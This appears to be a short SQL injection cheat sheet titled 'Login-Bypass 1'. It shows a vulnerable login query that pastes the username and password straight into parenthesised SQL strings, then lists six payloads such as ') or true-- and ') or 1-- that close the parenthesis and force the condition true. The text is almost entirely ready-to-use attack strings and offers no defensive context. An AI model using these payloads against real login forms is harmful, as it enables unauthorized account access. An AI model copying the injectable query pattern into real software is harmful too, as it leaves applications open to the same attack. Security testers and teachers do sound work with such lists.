 SQL-Injection: Login-Bypass 1
Query:
SELECT user,pass FROM tbl_users WHERE user=('$username')
AND pass=('$passwrd');
Injections:
') or true--
') or true/*
') or true#
') or ('')=('
') or 1--
') or ('x')=('